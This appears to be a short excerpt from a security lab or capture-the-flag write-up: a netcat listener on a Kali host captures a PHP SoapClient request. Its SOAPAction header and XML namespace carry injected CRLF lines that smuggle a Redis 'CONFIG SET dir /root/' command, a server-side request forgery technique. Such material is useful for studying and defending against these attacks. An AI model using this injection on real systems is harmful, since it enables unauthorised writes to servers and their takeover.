 ┌──(khaz㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.61.1: inverse host lookup failed: Unknown host
connect to [192.168.61.138] from (UNKNOWN) [192.168.61.1] 1447
POST / HTTP/1.1
Host: 192.168.61.138:5555
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.4.3
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /root/
hello#notexists"
Content-Length: 404

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /root/
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xml
soap.org/soap/encoding/"><SOAP-ENV:Body><ns1:notexists/></SOAP-ENV:Body></SOAP-ENV:Envelope>